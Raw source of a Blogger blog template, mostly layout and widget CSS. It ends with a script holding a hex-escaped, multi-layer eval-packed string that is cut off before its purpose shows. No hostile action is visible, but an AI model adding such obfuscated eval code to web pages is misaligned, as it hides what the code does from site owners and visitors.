{margin-left: 60px;}.comments .comment-block, .comments .comment-thread.inline-thread .comment {background: none repeat scroll 0 0 #F9F9F9;border: 1px solid #DDDDDD;padding: 10px;}.comments .comments-content .comment {line-height: 1em;margin: 15px 0 0;padding: 0;width: 100%;}.comments .comments-content .icon.blog-author {background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgew8eIEO2lAvhCuWsC1O8IhVnfmqbrrVg2ZCfWoSfiSmgmq1DUtjKWnFOEmT3keSJgKcefrqulVSxIyIp_RAeU8Gjq47_peVdXM89-bGDiQIg6CJE7ygH4_FII8paATDlunWv5k21Ndk9j/s36/author.png");height: 36px;margin: 0;position: absolute;right: -12px;top: -12px;width: 36px;}.comments .comments-content .inline-thread {padding: 0 0 0 20px;}.comments .comments-content .comment-replies {margin-top: 0;}.comments .comment-content {line-height: 1.4em;padding: 5px 0;}.comments .comment-thread.inline-thread {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-left: 1px solid #DDDDDD;}.comments .comment-thread.inline-thread .comment {width: auto;}.comments .comment-thread.inline-thread .comment:after {border-top: 1px solid #DDDDDD;content: "";height: 0;left: -20px;position: absolute;top: 10px;width: 10px;}.comments .comment-thread.inline-thread .comment .comment-block {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border: 0 none;padding: 0;}.comments .comment-thread.inline-thread .comment-block {margin-left: 48px;}.comments .comment-thread.inline-thread .user a {font-size: 13px;}.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {height: 36px;max-height: 36px;max-width: 36px;width: 36px;}.comments .continue {border-top: 0 none;width: 100%;}.comments .continue a {padding: 10px 0;text-align: center;}.comment .continue {display: none;}#comment-editor {width: 103% !important;}.comment-form {max-width: 100%;width: 100%;}.comments .comments-content .loadmore, .comments .comments-content {margin: 0;}#blog-pager-newer-link {float: left;}#blog-pager-older-link {float: right;}#blog-pager {clear: both;margin: 0;padding: 0 0 20px;text-align: center;}#footer {background: #111111;box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.1);font-size: 0.9em;padding: 20px 0;color: #CECECE;text-align: center;border-top: 4px solid #aaa;}#footer a {font-weight: bold;}#PopularPosts1 img {background-color: #FFFFFF;border: 1px solid #EEEEEE;border-radius: 2px;float: left;margin-right: 15px;padding: 3px;}#PopularPosts1 dd {border-bottom: 1px solid #EEEEEE;padding: 20px;}#PopularPosts1 dd:hover {background-color: #F9F9F9;}#PopularPosts1 dd a {color: #666666;}.status-msg-body {position: relative !important;}.CSS_LIGHTBOX {z-index: 9999 !important;}.fblike {height: 20px;max-width: 84px;padding: 8px 0 3px 13px;}.post-share-buttons {margin-top: 20px;}.post_author {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBiU75dGO-IIIlvU-NHT2ZueOTPmMMl4GfKGJCti1WNND173RylcR1YxZlC_i6UMsE9bjcQhij2Q90KZFMz74FfVAKL5hwi71Y-UBdkvVn-mTBQka0I_Ve5yQTnv_GlJA_rUFWrJ9tbZ9n/s67/pattern.png") repeat-x scroll 0 0 #FFFFFF;border-top: 1px solid #EDEDED;margin-bottom: 30px;padding: 20px;}.post_author {border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);}.post_author h4 {font-size: 18px;}.post_author .author_avatar {float: left;height: 100px;width: 100px;}.post_author .author_avatar img {display: block;}.post_author .author_wrapper {margin-left: 120px;}.post_author h4 {margin-bottom: 5px;}.post_author p {margin: 0;padding: 0;}.share2 {font-size: 13px;color:#01BD5D;border: 1px solid;padding:4px;float: left;margin-right: 5px;padding-right: 7px;padding-left: 7px;font-weight: 800;letter-spacing: 0.6px;margin-top: 10px;}.addthis_sharing_toolbox {clear:initial!important;margin-top: 10px;}.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}.small_thumb {background-color: #FFFFFF;border: 1px solid #EEEEEE;border-radius: 2px;padding: 3px;}#related-posts {background-color: #FFFFFF;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);margin-bottom: 30px;}#related-posts ul {padding: 0 10px;}#related-posts ul li {-moz-box-sizing: border-box;float: left;margin-bottom: 20px;padding: 0 10px;width: 33.33%;box-sizing:border-box;}.pthumb {background-color: #FFFFFF;border: 1px solid #EEEEEE;height: 150px;margin: 0 0 10px;overflow: hidden;padding: 3px;box-sizing: border-box;width: 100%;}.pthumb img {height: 150px;width: 100%;}#related-posts img:hover {opacity: 0.7;}#related-posts ul li:nth-child(4n+4) {margin-right: 0;}.heading-border {font-size: 22px;margin: 0 0 20px;padding: 10px 20px;text-shadow: 0 1px 1px #FFFFFF;}.FollowByEmail {background-color:#aaa !important;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBiU75dGO-IIIlvU-NHT2ZueOTPmMMl4GfKGJCti1WNND173RylcR1YxZlC_i6UMsE9bjcQhij2Q90KZFMz74FfVAKL5hwi71Y-UBdkvVn-mTBQka0I_Ve5yQTnv_GlJA_rUFWrJ9tbZ9n/s67/pattern.png");background-repeat: repeat-x;border: 5px solid #FFFFFF;color: #FFFFFF;}.FollowByEmail h2 {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-bottom: medium none;border-radius: 0;color: #FFFFFF;margin-bottom: 15px;padding: 0;text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);}.FollowByEmail .newsletter_inner {padding: 25px 20px;}.FollowByEmail p {margin-bottom: 30px;}.FollowByEmail .letter_email {line-height: normal;margin-bottom: 10px;width: 62%;}.FollowByEmail .letter_submit {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFcGBr2t1F9A4yXwtptI17eI0ascd3Ny3tfZCoLv0WR_UFF9QKcv5HPKCjwVLwPCYW4ku8hJMOUGfgUSNId7_DbdkYeBoDZQWY7TwDbJNmSpIthR3S3ZhZPOAmyG5phcB-lVvjRNvO8Ekg/s32/button.png") repeat-x scroll center bottom #666666;border: medium none;margin: 0;}.FollowByEmail .letter_submit:hover {opacity: 0.8;}.widget_socials .social_wrapper {padding: 20px 20px 10px;}.widget_socials .social_inner {margin-right: -20px;}.widget_socials p {margin-bottom: 30px;}.widget_socials a {background-color: #888888;background-position: 50% 50%;background-repeat: no-repeat;border-radius: 2px;box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);float: left;height: 35px;margin-bottom: 10px;margin-right: 10px;overflow: hidden;text-indent: 9999em;width: 35px;}.widget_socials a:hover {background-color: #666666 !important;}.widget_socials a.facebook {background-color: #6F85AE;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDotfP1BOmqgjDbgKmPXkpJS1rmZTK8q_gyf437CU4wBOsv1z3wUClA8I9HzYy7g3A_8raQLw4iOx3NSWSs-jgG8gsM6w3FwXkgNohLeM_VlVjgCPod7N9-CybSJ8OjSXJQ8O-4QxBFKdu/s24/facebook.png");}.widget_socials a.twitter {background-color: #23B6C6;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5pvB18M1OLc8bMC9rXf493T7qV1rlFKEEHWW1ZeFkw_BH6X0gnPW_WKDls5m1o_Xt9sjxOmyOHAVrSr5jubKPLvGXt5NsdMH7XtMAEx9zs8A1hxIgdTFbuGpe8Ud1BFwET772PVAevFQn/s24/twitter.png");}.widget_socials a.flickr {background-color: #FF0084;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzUkc9wCCEIlIOimXmrO9vRHXMAylnocl3lz9jAzUdFZ-oRobtpedgxYSaUy-lLhK9reWt_-0pfsrtA0OCrYYGDzQ8CHT6u1zc9xKDit2J_sfico8l-fPhKr9MvlqoDyHM-mEvo9tABNr5/s24/flickr.png");}.widget_socials a.dribbble {background-color: #C6376D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXCO2FSF5-tHaJKNIu3qQk4Wty1TFGGnouca-iW3y47aK92VI4LloZpW8xoWLc0b-51zSYx-dnvjLL-QYDZ1Cm7SN36v5fFV8-VECloAWQxoDEizhdvkXHkRmhyrPh17QDnQaAzk21uTlQ/s24/dribbble.png");}.widget_socials a.vimeo {background-color: #20B9EB;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMG9KuMAgojhyTZjEmsTfCSEV5pxyWtyipghUDrZt9CJdXQzpvFyeKSzOiDjlBuso3F2RZQaR8X0j7b2Zi0wBa-SZNUdex4m3RNElzJ__1N_JzLIL8uEs0qzNNrn38vHMxnMzXInAYnbP2/s24/vimeo.png");}.widget_socials a.tumblr {background-color: #2E4B68;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaSgoYBxuiLzOBhQgil1K82Ll8C0vgCF0pn70tF5Qm5nytiOtLQ9wLQOWtd-xCAFtQaJVJe0Oe7Ry18XtAynZXu8JU_dL_-4TuiBNwxCRoW42L5F8XfUfnDa3stBnj4o0dTjjmoLhfligl/s24/tumblr.png");}.widget_socials a.rss {background-color: #FA7204;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifLifd-RNpGCP6DTg5lLgKXQ5ZuXEzr-fsMHLfIwoIyt27gjcqSnj2irJTLi-9H4FgTHsMHGvWFCp2RyIH-LgsOd7zCeajMHEbSXiRqw5n2BtJNpuh4NFFLaDdc11Cu1vAMKQRzoIrDBfH/s24/rss.png");}.widget_socials a.linkedin {background-color: #006699;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWBlsmYE4UzjVoDP_EYQIiLbIc0olrAD4EbhI4zd38vzU7WIVoi8VfryPXa3k5NP9zBJOsQQ2klb8FyyjsGVU14uh_F6nl27h2H_L8GJaXv81T-DMFpb_aDq25nvxR2JJY2wocG99QnitN/s24/linkedin.png");}.widget_socials a.youtube {background-color: #DD3D3D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1TweEb0L-6EZ8flunxWaD6Cm_DfJ-eUNQOkieQbKTwcSX5xBldJyeGW136CEh3JFXE7aXZNHZS0-zPLOemfz3uildViRV1cKiwOQzrWQXUs9-zRvtRHP-kaq4ExSOgvhuHJkrFCR0ayqQ/s24/youtube.png");}.widget_socials a.google_plus {background-color: #DD3D3D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfqGHGVzuHiRwDRhHRmePEBuVY5Cy8j4skDwsNQCU2xcSxImz_LHvbDjf4KE-0nc6SMtRLPJfMIQQwnb8d-jmefjp-Dc4oIpiJjzwuRLDS0F8Umy91xzCnYOcYp_-2GXAanLYz3FFaY9JI/s24/google%252B.png");}.widget_socials a.pinterest {background-color: #C9242D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE1OJ_500gbDXZbjQCT2-W2MXm1o46YTY9nCqWZnxcBdA2sZCRwAGhYIFE3XDlzmdKkN52lBwCKug7tLDVP8hYt_bMLjvm_ilUcgBkvsSaa49cBdW0K9iWO2m_wnzYU1jTD2DPAAdYQbT7/s24/pinterest.png");}.widget_socials a.instagram {background-color: #1B577D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhj2I9OIMdDzHZWprm3UDjBHnKs7OPwv1JgySGY3-1SCKUbtwJDXWKV-Z3V4CPHFfLEgdZhGISUhfNctcRA9pmDT-ogt9MkGxs04-GNwPuWoB26NRA6uKOYTgZGRGiv04fiwNE0S6TCgRoP/s24/instagram.png");}div#topimg {margin: 25px auto;width: 728px;}div.post_item:hover {margin-top: -5px;margin-bottom: 5px;}div#footer a {color: #CECECE;}.showpageArea {margin-left: 10px;}.showpageNum a,.showpage a {background: #AD4220;color: #fff;font-size: 14px;text-decoration: none;padding: 10px 15px;}.showpage a:hover,.showpageNum a:hover {background: #aaa;}.showpagePoint {background: #01BD5D;color: #fff;font-size: 14px;font-weight: 700;padding: 11px 15px;margin-right: 5px;line-height: 40px;}.showpageNum a,.showpage a {background: #ababab;color: #fff;font-size: 14px;text-decoration: none;padding: 11px 15px;margin-right: 5px;}.showpage a:hover,.showpageNum a:hover {background: #01BD5D;}.showpageOf {display: none;}.search-bar {-moz-transition: .3s linear;-webkit-transition: .3s ease-out;transition: .3s linear;float: right;right: 0;cursor: pointer;background-image: url();background-repeat: no-repeat;padding: 0px 20px 23px;background-size: 100px 100px;top: 0;z-index: 99999;margin-top: -5px;}.search-bar:hover {-moz-transition: .01s linear;-webkit-transition: .01s ease-out;transition: .01s linear;opacity: 1;background-image:none;}.nav-search {width: auto;height: 30px;position: relative;left: 0;float: left;line-height: 10px;color: #fff !important;}.nav-search label {display: none;}.nav-search input {float: left;width: 0;background: none;height: 30px;line-height: 20px;margin: 10px 0 0;padding: 0 10px 0 0;font-size: 15px;color: #434343 !important;outline: 0;border-radius: 0;border: 0;opacity: 0;-webkit-transition: all .8s ease-in-out;-moz-transition: all .8s ease-in-out;-o-transition: all .8s ease-in-out;transition: all .8s ease-in-out;-webkit-appearance: none;}.search-bar:hover .nav-search input {width: 160px;margin-left: 33px;background: none;border-bottom: 1px solid #f1f1f1;opacity: 1;}.nav-search input::-webkit-input-placeholder {color: #eee;}.nav-search input::-moz-placeholder {color: #eee;}.nav-search input:-moz-placeholder {color: #eee;}.nav-search input:-ms-input-placeholder {color: #eee;}.nav-search input:focus {color: #fff;}.nav-search .srch_btn {height: 50px;width: 23px;margin-top: 0;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVa2GekMdYowIP2MJmxnkxkS7-RJPeRR3H02fN6MQ3AKIyNTwe9wWtOb9gMXNwcil60rm_TPzfHlv1e2GWk9MEGk6ZLI5-kwilto-BhMzxB9Fqpgi7Eti6T032Lj-ji7XjsS-DHQMrFFLe/s1600/search-icon.png) 2px center no-repeat;text-indent: 9999px;position: relative;}@media only screen and (max-width: 1100px) {.flex-control-thumbs {display: none;}}@media only screen and (max-width: 768px) {.ty-slide .ty-thumb-bonos, .ty-slide .ty-thumb-bonos img {height:300px;}.ty-slide .ty-bonos-entry a {font-size: 120%;}}@media only screen and (max-width: 480px) {.flex-direction-nav {display: none;}}@media only screen and (max-width: 360px) {.ty-slide .rslides2 a.prev, .ty-slide .rslides2 a.next {display:none;}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

.columns{padding:0 15px;margin-bottom:30px}
#main .columns{padding:0}
#leftContent{float:left;margin-left:-330px;width:100%}
.post_item{padding:30px 50px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.post_meta{background:none;border:none;margin-bottom:20px;padding:0}
#leftContent .inner{margin-left:330px}
.masonry-brick{width:100%;float:none;padding:0 14px;margin-bottom:14px}
@media only screen and (max-width: 767px) { 
.post_item{padding:14px}  
.post-body img {max-width:100%}
}

.row .twelve{width:100%; margin-right:-20px;margin-top: 20px;}
.container{width:1215px;max-width:100%;margin:0 auto}
.row .column,.row .columns{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.row{max-width:100%;margin:0 auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -15px}
.column,.columns{float:left;min-height:1px;padding:0 15px;position:relative;margin-bottom:20px}
.column.end,.columns.end{float:right}
.column.wrapper,.columns.wrapper{margin-bottom:0}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}
object,embed,iframe{max-width:100%}
@media only screen and (max-width: 959px) {
.row .row{margin:0 -10px}
.column,.columns{padding:0 10px;margin-bottom:20px}
.top_wrapper{margin-bottom:20px}

#header-wrapper .socials{display:none}
#top_menu{right:10px}
#top_menu .sf-menu i{display:none}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.post_content{margin:0 -10px}
.post_single{margin-bottom:20px}
#sidebar-wrapper{display:none}
#footer{padding-top:20px}
}
@media only screen and (max-width: 1024px) {
.post_item {
    margin-left: 12px;
} 
.post_item_title a {
    padding: 12px 24px;   
}
.post_meta {
    padding: 8px 24px;
}
.post_meta span {
    margin-right: 6px;
}

.post_item {
    margin-left: 0;
}
#related-posts ul li {
width: 19.8%;  
}

}
@media only screen and (max-width: 800px) {
#header, #header a {
    color: #FFF;

}
}

@media only screen and (max-width: 768px) {
.tm-menu {
text-align:center;
height:auto;
    }
#menu {
    display: block;
    float: none;
    height: auto;
}
.menu-wrap {
    margin: 0 auto;
    height: auto;
}
.top-bar-social {
    float: none;
    margin: 0 auto;
    }
.top-bar-social li {
    display: inline-block;
    float: none;
}
ul#nav {
    display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
    margin: 10px 0;
}
.showpageArea {
    padding-top: 20px;
}
.post_item {
    margin-left: 0;
}
.search-bar {display: none;
}
.header_right {
height: 66px;    
overflow: hidden;
}
#top_menu span.nav_select {
top: 15px;    
}
div#topimg{width:460px ; height:auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}
.container{width:auto;max-width:500px;margin:0 auto;min-width:0}
#post_grids .column,#post_grids .columns{width:100%;float:none;padding:0 14px;margin-bottom:14px}
.column:last-child,.columns:last-child{float:none}
[class*="column"] + [class*="column"]:last-child{float:none}
.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}
.column:after,.columns:after{clear:both}
.top_wrapper{margin-bottom:14px}

#header-wrapper .header_left,#header-wrapper .header_right{float:none;width:auto}
#header-wrapper .header_left{margin-bottom:30px}
#top_menu{position:relative;right:0}
#header{float:none;text-align:center;margin:0;margin-bottom:10px}
#header img{display:inline;margin:0 auto}
#top_menu{float:none;width:450px}
#top_menu .sf-menu,.header_search{display:none}
#top_menu span.nav_select,.select_menu{display:block}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.white_box .white_box_inner{padding:10px}
.post_item_inner,.post_single_inner{padding:14px}
.post_single{margin-bottom:14px}
.social_share,.post_author{display:none}
#related-posts ul li {
    width: 32.7%;
    height: 165px;
}
#footer{padding-top:14px}
#top_menu {
width: 94%;
}
.ops-404 {
    width: 70%;
}
#header img {
    padding: 35px 0px 0px 5px;
}

.post_item h1 {
       font-size: 32px;
    margin-bottom: 18px;
   
}
.post-share-buttons {
    margin-left: 0;  
}
.dummy-container, .google-plus-share-container {
    vertical-align: top;
    padding-left: 0;
}

}
@media only screen and (max-width: 680px) {
#header img {
    padding: 35px 0px 0px 5px;
}
}
@media only screen and (max-width: 460px) {
#top_menu {
width: 60%;
}
.top-bar-social #social a span {
    display: none;
}
.search-bar {
margin-top: -21px;
}
#top_menu span.nav_select {
padding: 0;    
}
 div#topimg{width:300px ; height:auto}
.related_posts .rp_col { float: none; width:auto; }
#related-posts ul li {
    width: 50%;
    height: 165px;
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}

}

@media only screen and (max-width: 300px) {
.ornament, #header-wrapper {
height: auto;
min-height: 240px;    
}
#header img {
    max-width: 60%;
}
#header img {
    padding: 35px 0px 0px 5px;
}
#related-posts ul li {
    height: 150px;
    width: 100%;
}
.button, .post_tag a, .letter_submit {
    display: block;
    width: 130px;
    min-width: 22px;
    padding: 10px 16px;
    margin: 24px auto 0px;
    font-size: 14px;
    line-height: 26px;
    text-decoration: none;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #EBEBEB;
    color: #aaa;
    outline: medium none;
    transition: all 0.2s ease-in-out 0s;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-style: italic;
}
.showpagePoint, .showpageNum a, .showpage a {
padding: 4px 8px;    
}

.post_item h1 {
    font-size: 23px;
    margin-bottom: 20px;
    line-height: 1.4em;
}
.post-footer {
display: none;
}
.item .post_meta {
display: none;  
}
.post-body img {
    max-width: 90%;
}

}
</style>
<script type='text/javascript'>
//<![CDATA[
var _2EwzA9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x62\x28\x32\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x61\x28\x63\x29\x7b\x32\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x32\x46\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x47\x2e\x32\x48\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x49\x28\x33\x36\x29\x29\x7d\x3b\x32\x4a\x28\x63\x2d\x2d\x29\x7b\x32\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x32\x4b\x28\x32\x4c\x20\x32\x4d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27